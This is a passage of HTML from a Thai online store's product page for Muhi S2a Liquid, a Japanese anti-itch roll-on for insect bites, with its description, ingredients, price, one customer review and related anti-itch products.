data-src="https://www.jpanaddict.com/wp-content/uploads/2017/01/Petit-Una-Kowa-Pink.jpg" class="lazyload attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image ewww_webp_lazy_load" alt="" decoding="async" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2017/01/Petit-Una-Kowa-Pink.jpg.webp" /></a></div></li><li class="prod-dropdown has-dropdown"> <a href="https://www.jpanaddict.com/product/muhi-s-cream/" rel="next" class="button icon is-outline circle"> <i class="icon-angle-right" ></i> </a><div class="nav-dropdown"> <a title="Muhi S Cream มุฮิ เอส ครีม 18g ยาทาแก้คันจากยุงกัด ทารักษาอาการคันต่างๆ หรือผดผื่นต่างๆ" href="https://www.jpanaddict.com/product/muhi-s-cream/"> <noscript><img width="100" height="100" src="https://www.jpanaddict.com/wp-content/uploads/2016/08/muhi-s-creaM-1.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Muhi S Cream มุฮิ เอส ครีม" decoding="async" /></noscript><img width="100" height="100" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20100%20100%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2016/08/muhi-s-creaM-1.jpg" class="lazyload attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image ewww_webp_lazy_load" alt="Muhi S Cream มุฮิ เอส ครีม" decoding="async" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2016/08/muhi-s-creaM-1.jpg.webp" /></a></div></li></ul><div class="woocommerce-product-rating"> <a href="#reviews" class="woocommerce-review-link" rel="nofollow"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5 based on <span class="rating">1</span> customer rating</span></div></a></div><div class="price-wrapper"><p class="price product-page-price "> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>280.00</bdi></span></p></div><div class="product-short-description"><h1 class="product-description__title" style="text-align: center"><span style="font-size: 14pt">Muhi S2a Liquid มูฮิ เอส2เอ โรลออนบรรเทาอาการคันจากยุงและแมลงกัดต่อย</span></h1><p><b>Muhi S2a โรลออนบรรเทาอาการคันจากยุงและแมลงกัดต่อย 50ml </b>เมื่อโดนยุงหรือแมลงกัดต่อย ให้รีบทายาน้ำนี้ทันที จะช่วยลดอาการบวม คัน<br /> ยานี้มีส่วนผสมของเมนทอล มีฤทธิ์เย็น ซึ่งจะช่วยลดอาการคันได้เป็นอย่างดีค่ะ<br /> * สำหรับเด็กที่แพ้ยุงมากๆ ถึงขนาดมีหนองขึ้นหลังจากยุงกัด ยานี้ใช้ได้ผลชะงักนัก<br /> และหากรีบทาเมื่อโดนกัดใหม่ๆ จะไม่ทิ้งรอยดำที่ผิวเด็กด้วยค่ะ</p></div><p class="stock in-stock">1 in stock</p><form class="cart" action="https://www.jpanaddict.com/product/muhi-s2a-liquid/" method="post" enctype='multipart/form-data'> <span class="wc-points-rewards-product-message">ซื้อสินค้านี้จะได้รับ<span style="color: #ff6600;font-size: 130%"> <strong>280</strong> </span>คะแนน!<ul><li><span style="font-size: 75%;color: #ff6600">ใช้เป็นส่วนลดในการสั่งซื้อครั้งต่อไป ( <a href="https://www.jpanaddict.com/%e0%b8%84%e0%b8%b0%e0%b9%81%e0%b8%99%e0%b8%99%e0%b8%aa%e0%b8%b0%e0%b8%aa%e0%b8%a1/" target="_blank" rel="noopener">วิธีใช้คะแนน</a> )</span></li></ul></span><br /><div class="ux-quantity quantity buttons_added hidden"> <input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form"> <label class="screen-reader-text" for="quantity_6975e55b1f76f">Muhi S2a Liquid มูฮิ เอส2เอ โรลออนบรรเทาอาการคันจากยุงและแมลงกัดต่อย อาการคันต่างๆ 50ml quantity</label> <input
 type="hidden"
 id="quantity_6975e55b1f76f"
 class="input-text qty text"
 name="quantity"
 value="1"
 aria-label="Product quantity"
 size="4"
 min="1"
 max="1"
 step="1"
 placeholder=""
 inputmode="numeric"
 autocomplete="off"
 /> <input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form"></div> <button type="submit" name="add-to-cart" value="2810" class="single_add_to_cart_button button alt">Add to cart</button></form><div class="product_meta"> <span class="posted_in">Categories: <a href="https://www.jpanaddict.com/product-category/brand/muhi/" rel="tag">MUHI</a>, <a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a2%e0%b8%b2%e0%b8%97%e0%b8%b2%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%84%e0%b8%b1%e0%b8%99%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b8%a2%e0%b8%b8%e0%b8%87-%e0%b9%81%e0%b8%a1%e0%b8%a5%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%94/" rel="tag">แก้ผื่นคัน ผิวหนังอักเสบ</a></span> <span class="tagged_as">Tags: <a href="https://www.jpanaddict.com/product-tag/muhi/" rel="tag">muhi</a>, <a href="https://www.jpanaddict.com/product-tag/muhibaby/" rel="tag">muhibaby</a>, <a href="https://www.jpanaddict.com/product-tag/%e0%b8%97%e0%b8%b2%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%84%e0%b8%b1%e0%b8%99/" rel="tag">ทาแก้คัน</a>, <a href="https://www.jpanaddict.com/product-tag/%e0%b8%a1%e0%b8%b8%e0%b8%ae%e0%b8%b4/" rel="tag">มุฮิ</a>, <a href="https://www.jpanaddict.com/product-tag/%e0%b9%81%e0%b8%a1%e0%b9%88%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%81/" rel="tag">แม่และเด็ก</a></span><div class="wb-posted_in"><a href="https://www.jpanaddict.com/brand/muhi/">MUHI</a></div><div class="wb-single-img-cnt" ><a href="https://www.jpanaddict.com/brand/muhi/"><noscript><img src="https://www.jpanaddict.com/wp-content/uploads/2018/04/manage_brand_img_627.jpg"  alt="Brands" style="width:139px;height:41px" /></noscript><img class="lazyload ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2018/04/manage_brand_img_627.jpg"  alt="Brands" style="width:139px;height:41px" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2018/04/manage_brand_img_627.jpg.webp" /></a></div></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Muhi%20S2a%20Liquid%20%E0%B8%A1%E0%B8%B9%E0%B8%AE%E0%B8%B4%20%E0%B9%80%E0%B8%AD%E0%B8%AA2%E0%B9%80%E0%B8%AD%20%E0%B9%82%E0%B8%A3%E0%B8%A5%E0%B8%AD%E0%B8%AD%E0%B8%99%E0%B8%9A%E0%B8%A3%E0%B8%A3%E0%B9%80%E0%B8%97%E0%B8%B2%E0%B8%AD%E0%B8%B2%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%84%E0%B8%B1%E0%B8%99%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B8%A2%E0%B8%B8%E0%B8%87%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%81%E0%B8%A1%E0%B8%A5%E0%B8%87%E0%B8%81%E0%B8%B1%E0%B8%94%E0%B8%95%E0%B9%88%E0%B8%AD%E0%B8%A2%20%E0%B8%AD%E0%B8%B2%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%84%E0%B8%B1%E0%B8%99%E0%B8%95%E0%B9%88%E0%B8%B2%E0%B8%87%E0%B9%86%2050ml - https://www.jpanaddict.com/product/muhi-s2a-liquid/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://www.jpanaddict.com/product/muhi-s2a-liquid/" data-label="Facebook" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" data-cf-modified-8dcc51fc29cedaf0a97d5d51-=""><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://www.jpanaddict.com/product/muhi-s2a-liquid/" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" data-cf-modified-8dcc51fc29cedaf0a97d5d51-=""><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://www.jpanaddict.com/product/muhi-s2a-liquid/&media=https://www.jpanaddict.com/wp-content/uploads/2016/09/Muhi-S2a-มูฮิ-เอส2เอ-โรลออนบรรเทาอาการคัน.jpg&description=Muhi%20S2a%20Liquid%20%E0%B8%A1%E0%B8%B9%E0%B8%AE%E0%B8%B4%20%E0%B9%80%E0%B8%AD%E0%B8%AA2%E0%B9%80%E0%B8%AD%20%E0%B9%82%E0%B8%A3%E0%B8%A5%E0%B8%AD%E0%B8%AD%E0%B8%99%E0%B8%9A%E0%B8%A3%E0%B8%A3%E0%B9%80%E0%B8%97%E0%B8%B2%E0%B8%AD%E0%B8%B2%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%84%E0%B8%B1%E0%B8%99%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B8%A2%E0%B8%B8%E0%B8%87%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%81%E0%B8%A1%E0%B8%A5%E0%B8%87%E0%B8%81%E0%B8%B1%E0%B8%94%E0%B8%95%E0%B9%88%E0%B8%AD%E0%B8%A2%20%E0%B8%AD%E0%B8%B2%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%84%E0%B8%B1%E0%B8%99%E0%B8%95%E0%B9%88%E0%B8%B2%E0%B8%87%E0%B9%86%2050ml" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" data-cf-modified-8dcc51fc29cedaf0a97d5d51-=""><i class="icon-pinterest" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://www.jpanaddict.com/product/muhi-s2a-liquid/" target="_blank" class="icon button circle is-outline tooltip tumblr" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" title="Share on Tumblr" aria-label="Share on Tumblr" rel="noopener nofollow" data-cf-modified-8dcc51fc29cedaf0a97d5d51-=""><i class="icon-tumblr" ></i></a></div></div></div><div class="product-footer"><div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content"><ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist"><li class="description_tab active" id="tab-title-description" role="presentation"> <a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description"> Description </a></li><li class="reviews_tab " id="tab-title-reviews" role="presentation"> <a href="#tab-reviews" role="tab" aria-selected="false" aria-controls="tab-reviews" tabindex="-1"> Reviews (1) </a></li></ul><div class="tab-panels"><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><h1 style="text-align: center"> <span style="font-size: 14pt">Muhi S2a Liquid มูฮิ เอส2เอ โรลออนแก้คันจากยุงและแมลงกัดต่อย</span></h1><h2><span style="font-size: 12pt"><b>Muhi S2a โรลออนบรรเทาอาการคันจากยุงและแมลงกัดต่อย 50ml</b></span></h2><p><b> </b>เมื่อโดนยุงหรือแมลงกัดต่อย ให้รีบทายาน้ำนี้ทันที จะช่วยลดอาการบวม คัน<br /> ยานี้มีส่วนผสมของเมนทอล มีฤทธิ์เย็น ซึ่งจะช่วยลดอาการคันได้เป็นอย่างดีค่ะ<br /> * สำหรับเด็กที่แพ้ยุงมากๆ ถึงขนาดมีหนองขึ้นหลังจากยุงกัด ยานี้ใช้ได้ผลชะงักนัก<br /> และหากรีบทาเมื่อโดนกัดใหม่ๆ จะไม่ทิ้งรอยดำที่ผิวเด็กด้วยค่ะ</p><p><b><a href="https://www.jpanaddict.com/product/muhi-s2a-liquid/">Muhi S2a</a> </b>ปลอดภัย ไม่ระคายเคืองต่อผิวเด็ก<br /> <b>คุณสมบัติ</b><br /> -บรรเทาอาการคันจากยุงและแมลงกัดต่อย ลดรอยบวมแดง เด็ก 6 เดือนขึ้นไป<br /> -ทาบรรเทาอาการคันจากยุงและแมลงกัดต่อย ลดรอยบวมแดง ผด ผื่นคันต่างๆ ลมพิษ ผิวหนังอักเสบ<br /> -ตัวยาเป็นน้ำจึงซึมซาบเข้าสู่ผิวหนังเพื่อออกฤทธิ์ได้รวดเร็ว<br /> -มีกลไกในการทำงานสองส่วนคือช่วยระงับอาการคัน และ ลดอาการบวมแดง อาการอักเสบของผิวหนังได้อย่างรวดเร็ว<br /> -ทาหลังจากแมลงกัดต่อยจะช่วยบรรเทาอาการคัน บวมแดง ได้เห็นผลทันที<br /> -เหมาะสำหรับเด็กอายุ 6 เดือนขึ้นไป และผู้ใหญ่</p><p>ยาทาแก้คัน เนื่องจาก ยุงกัด แมลงสัตว์กัดต่อย ลดอาการคัน บวมแดง ใช้กับเด็กโต</p><p><b>No. 1 Itch Relief Brand in Japan!</b><span style="font-family: Georgia"><span style="color: #ff0010;font-size: large"><b><br /> </b></span><span style="font-size: large">This cream is part of the Muhi brand of anti itch products made by Ikedamohando, Japan.  Ask any Japanese person which product they recommend for an itch and they will almost certainly say &#8220;Muhi!&#8221;</span></span></p><div><span style="font-family: Georgia;font-size: large"> </span></div><div><span style="font-family: Georgia;font-size: large">Here&#8217;s what makes it so popular:</span></div><div><ul><li><span style="font-family: Georgia;font-size: large">Stops itching quickly and suppresses swelling and redness.</span></li><li><span style="font-family: Georgia;font-size: large">Relieves bites by mosquitoes, bees, lice or bedbugs, minor irritations, itchness or eczema. Helps stop nettle rash.</span></li><li><span style="font-family: Georgia;font-size: large">Cools the skin and relieves pain.</span></li><li><span style="font-family: Georgia;font-size: large">Steroid free with menthol and camphor.</span></li></ul><p>Active Ingredients:  Diphenhydramine 1.0 g, l-menthol 5.0 g, dl-camphor 1.0 g, Glycyrrhetinic acid 0.3 g, 3-methyl-4-Isopropylmethylphenol 0.1 g</p></div></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews"><div id="reviews" class="woocommerce-Reviews row"><div id="comments" class="col large-7"><h3 class="woocommerce-Reviews-title normal"> 1 review for <span>Muhi S2a Liquid มูฮิ เอส2เอ โรลออนบรรเทาอาการคันจากยุงและแมลงกัดต่อย อาการคันต่างๆ 50ml</span></h3><ol class="commentlist"><li class="review even thread-even depth-1" id="li-comment-441"><div id="comment-441" class="comment_container review-item flex-row align-top"><div class="flex-col"></div><div class="comment-text flex-col flex-grow"><div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div><p class="meta"> <strong class="woocommerce-review__author">ma.meow </strong> <span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2016-09-12T20:10:06+07:00">กันยายน 12, 2016</time></p><div class="description"><p>ใช่ดีมากคะ ทาแล้วหายคัดเลย 5ดาวไปเลย</p></div></div></div></li></ol></div><div id="review_form_wrapper" class="large-5 col"><div id="review_form" class="col-inner"><div class="review-form-inner has-border"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/muhi-s2a-liquid/#respond" style="display:none;">ยกเลิกการตอบ</a></small></h3><form action="https://www.jpanaddict.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required><option value="">Rate&hellip;</option><option value="5">Perfect</option><option value="4">Good</option><option value="3">Average</option><option value="2">Not that bad</option><option value="1">Very poor</option> </select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p><p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='2810' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c8d5a2c4ef" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="179"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="8dcc51fc29cedaf0a97d5d51-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></div></div></div></div></div><div class="related related-products-wrapper product-section"><h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase"> Related products</h3><div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' ><div class="product-small col has-hover product type-product post-73587 status-publish instock product_cat-rohto product_cat-391 has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back"> <a href="https://www.jpanaddict.com/product/rohto-mentholatum-ad-spray-100ml/" aria-label="Rohto Mentholatum AD Spray 100mL สเปย์รักษาผดผื่นคัน แดง แมลงสัตว์กัดต่อย ผิวแห้งแตก"> <noscript><img width="247" height="247" src="https://www.jpanaddict.com/wp-content/uploads/2022/10/Mentholatum-AD-Spray-100mL.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rohto Mentholatum AD Spray 100mL สเปย์รักษาผดผื่นคัน" decoding="async" /></noscript><img width="247" height="247" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20247%20247%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2022/10/Mentholatum-AD-Spray-100mL.jpg" class="lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp_lazy_load" alt="Rohto Mentholatum AD Spray 100mL สเปย์รักษาผดผื่นคัน" decoding="async" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2022/10/Mentholatum-AD-Spray-100mL.jpg.webp" /> </a></div><div class="image-tools is-small top right show-on-hover"><div class="wishlist-icon"> <button class="wishlist-button button is-outline circle icon" aria-label="Wishlist"> <i class="icon-heart" ></i> </button><div class="wishlist-popup dark"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-73587  wishlist-fragment on-first-load"
 data-fragment-ref="73587"
 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:73587,&quot;parent_product_id&quot;:73587,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u0e14\u0e39\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;product_added_text&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e44\u0e27\u0e49\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=73587&#038;_wpnonce=7171c8b901"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="73587"
 data-product-type="simple"
 data-original-product-id="73587"
 data-title="เพิ่มไว้เป็นรายการโปรด"
 rel="nofollow"
 > <span>เพิ่มไว้เป็นรายการโปรด</span> </a></div></div></div></div></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"> <a href="?add-to-cart=73587" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="73587" data-product_sku="4987241124350" aria-label="Add &ldquo;Rohto Mentholatum AD Spray 100mL สเปย์รักษาผดผื่นคัน แดง แมลงสัตว์กัดต่อย ผิวแห้งแตก&rdquo; to your cart" aria-describedby="" rel="nofollow"><div class="cart-icon tooltip is-small" title="Add to cart"><strong>+</strong></div></a></div></div><div class="box-text box-text-products text-center grid-style-2"><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.jpanaddict.com/product/rohto-mentholatum-ad-spray-100ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Rohto Mentholatum AD Spray 100mL สเปย์รักษาผดผื่นคัน แดง แมลงสัตว์กัดต่อย ผิวแห้งแตก</a></p></div><div class="price-wrapper"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>380.00</bdi></span></span></div></div></div></div></div><div class="product-small col has-hover product type-product post-7251 status-publish instock product_cat-kinkan product_cat-391 has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back"> <a href="https://www.jpanaddict.com/product/kinkando-kinkan-for-anti-itch-55ml/" aria-label="Kinkando KINKAN for Anti-itch &amp; Insect Bite 50ml ยาทาแก้คัน แมลงกัดต่อย ผื่นคัน ลมพิษ"> <noscript><img width="247" height="247" src="https://www.jpanaddict.com/wp-content/uploads/2017/08/Kinkando-KINKAN-for-Anti-itch-Insect-Bite-50ml.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kinkando KINKAN for Anti-itch &amp; Insect Bite 50ml ยาทาแก้คัน แมลงกัดต่อย" decoding="async" /></noscript><img width="247" height="247" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20247%20247%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2017/08/Kinkando-KINKAN-for-Anti-itch-Insect-Bite-50ml.jpg" class="lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp_lazy_load" alt="Kinkando KINKAN for Anti-itch &amp; Insect Bite 50ml ยาทาแก้คัน แมลงกัดต่อย" decoding="async" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2017/08/Kinkando-KINKAN-for-Anti-itch-Insect-Bite-50ml.jpg.webp" /> </a></div><div class="image-tools is-small top right show-on-hover"><div class="wishlist-icon"> <button class="wishlist-button button is-outline circle icon" aria-label="Wishlist"> <i class="icon-heart" ></i> </button><div class="wishlist-popup dark"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-7251  wishlist-fragment on-first-load"
 data-fragment-ref="7251"
 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:7251,&quot;parent_product_id&quot;:7251,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u0e14\u0e39\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;product_added_text&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e44\u0e27\u0e49\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=7251&#038;_wpnonce=7171c8b901"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="7251"
 data-product-type="simple"
 data-original-product-id="7251"
 data-title="เพิ่มไว้เป็นรายการโปรด"
 rel="nofollow"
 > <span>เพิ่มไว้เป็นรายการโปรด</span> </a></div></div></div></div></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"> <a href="?add-to-cart=7251" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7251" data-product_sku="4987062451000" aria-label="Add &ldquo;Kinkando KINKAN for Anti-itch &amp; Insect Bite 50ml ยาทาแก้คัน แมลงกัดต่อย ผื่นคัน ลมพิษ&rdquo; to your cart" aria-describedby="" rel="nofollow"><div class="cart-icon tooltip is-small" title="Add to cart"><strong>+</strong></div></a></div></div><div class="box-text box-text-products text-center grid-style-2"><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.jpanaddict.com/product/kinkando-kinkan-for-anti-itch-55ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Kinkando KINKAN for Anti-itch &amp; Insect Bite 50ml ยาทาแก้คัน แมลงกัดต่อย ผื่นคัน ลมพิษ</a></p></div><div class="price-wrapper"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>395.00</bdi></span></span></div></div></div></div></div><div class="product-small col has-hover product type-product post-74393 status-publish last instock product_cat-menturm product_cat-391 has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back"> <a href="https://www.jpanaddict.com/product/omi-brothers-menturm-pensole-h%ce%b1-70ml/" aria-label="Omi Brothers Menturm Pensole Hα 70ml ยาทาลดอาการคัน ผดผื่น ลมพิษ ผิวหนังอักเสบ"> <noscript><img width="247" height="247" src="https://www.jpanaddict.com/wp-content/uploads/2023/02/Omi-Brothers-Menturm-Pensole-H.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Omi Brothers Menturm Pensole Hα 70ml ยาทาลดอาการคัน" decoding="async" /></noscript><img width="247" height="247" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20247%20247%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2023/02/Omi-Brothers-Menturm-Pensole-H.jpg" class="lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp_lazy_load" alt="Omi Brothers Menturm Pensole Hα 70ml ยาทาลดอาการคัน" decoding="async" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2023/02/Omi-Brothers-Menturm-Pensole-H.jpg.webp" /> </a></div><div class="image-tools is-small top right show-on-hover"><div class="wishlist-icon"> <button class="wishlist-button button is-outline circle icon" aria-label="Wishlist"> <i class="icon-heart" ></i> 